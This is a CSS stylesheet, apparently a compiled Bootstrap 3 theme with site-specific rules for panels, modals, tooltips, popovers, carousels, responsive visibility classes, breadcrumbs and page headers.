.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #337ab7;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
.modal-header:after {
  clear: both;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 785px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 785px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 785px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
/**
 *   @see http://vvv.tobiassjosten.net/css/px-to-em-with-sass/
 */
/**
 *   @see http://css-tricks.com/viewport-sized-typography/
 */
/**
 * Provides clip-path cross-browser support
 * @see http://codepen.io/ruben/pen/JFefs/
 */
html, body {
  height: 100%;
}

body {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  color: #757575;
}

h2, h3, h4, h5, h6 {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #E52705;
  margin: 0.7em 0;
}

h2 {
  font-size: 20px;
}
@media (min-width: 785px) {
  h2 {
    font-size: 1.875vw;
  }
}

h3 {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 1.5em;
}
@media (min-width: 785px) {
  h3 {
    font-size: 1.25vw;
  }
}

img {
  max-width: 100%;
  height: auto !important;
}

a {
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
a:hover img {
  opacity: 0.8;
}
a:hover, a:focus {
  text-decoration: none;
  opacity: 0.8;
}

ul {
  list-style: inside disc;
}

ol {
  list-style: inside decimal;
}

em {
  font-style: italic;
}

.col-sm-3_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-3_5 {
    float: left;
    width: 29.16667%;
  }
}

.col-sm-4_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-4_5 {
    float: left;
    width: 37.5%;
  }
}

.col-sm-8_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-8_5 {
    float: left;
    width: 70.83333%;
  }
}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: default;
}

.form-checkboxes ul {
  list-style: none;
}

.breadcrumb-title {
  text-align: center;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e52705), color-stop(100%, #f95436));
  background: -moz-linear-gradient(left, #e52705, #f95436);
  background: -webkit-linear-gradient(left, #e52705, #f95436);
  background: linear-gradient(to right, #e52705, #f95436);
}
.breadcrumb-title .block-menu-block .menu {
  margin: 0;
  padding: 20px;
}
.breadcrumb-title .block-menu-block .menu li {
  border: 0;
  background: transparent;
  min-width: 12em;
  margin-right: 1em;
  display: inline-block;
}
.breadcrumb-title .block-menu-block .menu li.last {
  margin-right: 0;
}
.breadcrumb-title .block-menu-block .menu li a {
  border: 1px solid rgba(96, 0, 1, 0.5);
  padding: 10px 18px;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  text-align: center;
  font-weight: bold;
  color: #E1001A;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
}
.breadcrumb-title .block-menu-block .menu li:hover a, .breadcrumb-title .block-menu-block .menu li:focus a, .breadcrumb-title .block-menu-block .menu li.active-trail a {
  background: #E1001A;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: white;
}

.breadcrumb {
  display: none;
  color: rgba(255, 255, 255, 0.5);
  font-family: "Oswald", sans-serif;
}
@media (min-width: 785px) {
  .breadcrumb {
    display: block;
    background: transparent;
    z-index: 1;
    padding: 20px 0 0;
    margin: 0;
  }
}
.breadcrumb > li {
  text-transform: uppercase;
  font-size: 20px;
  width: auto;
  font-weight: 300;
}
@media (min-width: 992px) {
  .breadcrumb > li {
    font-size: 1.25vw;
  }
}
.breadcrumb > li + li:before {
  content: " > ";
}
.breadcrumb > li + li:before,
.breadcrumb > li a {
  color: rgba(255, 255, 255, 0.5);
}
.breadcrumb > .active {
  color: rgba(255, 255, 255, 0.9);
}

h1.page-header {
  font-family: "Amatic SC", cursive;
  font-weight: 400;
  color: white;
  margin: 0;
  padding: 10px 0 20px;
  border: 0;
  font-size: 50px;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  h1.page-header {
    font-size: 3.125vw;
  }
}
h1.page-header:before, h1.page-header:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa.png) no-repeat;
  vertical-align: middle;
}
h1.page-header:before {
  background-position: left;
  margin-right: 0.1em;
}
h1.page-header:after {
  background-position: right;
  margin-left: 0.1em;
}

.highlighted {
  background: #e9e9e9;
}

.region-highlighted {
  padding: 40px 15px 20px;
}
@media (min-width: 785px) {
  .region-highlighted {
    padding: 40px 20px 20px;
  }
}
@media (min-width: 992px) {
  .region-highlighted {
    padding: 40px 55px 20px;
  }
}
.region-highlighted .block-menu-block .menu li {
  display: inline-block;
  margin-right: 1em;
}
.region-highlighted .block-menu-block .menu li a {
  border: 2px solid #E52705;
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: bold;
  color: #E52705;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.region-highlighted .block-menu-block .menu li a:hover, .region-highlighted .block-menu-block .menu li a:focus, .region-highlighted .block-menu-block .menu li a.active, .region-highlighted .block-menu-block .menu li a.active-trail {
  background: #E52705;
  color: white;
}

.node.view-mode-full {
  padding-bottom: 2em;
}

/*
.col-sm-12{
  margin: 0;
  padding: 0;
}
*/
/**
 * Flexbox classes
 * @see http://www.bootply.com/126437
 * @todo traducir a compass http://beta.compass-style.org/examples/compass/css3/box/
 */
@media (min-width: 785px) {
  .row-flex, .row-flex > div[class*='col-'] {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex: 1 1 auto;
  }

  .row-flex-wrap {
    -webkit-flex-flow: row wrap;
    align-content: flex-start;
    flex: 0;
  }

  .row-flex > div[class*='col-'], .container-flex > div[class*='col-'] {
    margin: -.2px;
    /* hack adjust for wrapping */
  }

  /*
  .container-flex > div[class*='col-'] div,.row-flex > div[class*='col-'] div {
    width:100%;
  }
  */
  .flex-col {
    display: flex;
    display: -webkit-flex;
    flex: 1 100%;
    flex-flow: column nowrap;
  }

  .flex-grow {
    display: flex;
    -webkit-flex: 2;
    flex: 2;
  }
}
.field-collection-view {
  padding: 0;
  margin: 0;
  border: 0;
}

